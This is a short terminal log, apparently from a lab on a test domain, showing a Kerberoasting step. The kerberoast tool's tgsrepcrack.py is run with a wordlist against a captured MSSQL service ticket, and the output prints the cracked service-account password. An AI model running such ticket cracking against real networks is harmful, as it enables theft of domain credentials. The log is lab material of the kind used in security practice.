 [root@VM-16-4-centos kerberoast-master]# python3 tgsrepcrack.py password.txt 40a10000-hack@MSSQLSvc-sql.test.local~1433.kirbi
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
found password for ticket 0: 1qaz2WSX3edc File: 40a10000-hack@MSSQLSvc-sql.test.local~1433.kirbi
Successfully cracked all tickets
[root@VM-16-4-centos kerberoast-master]#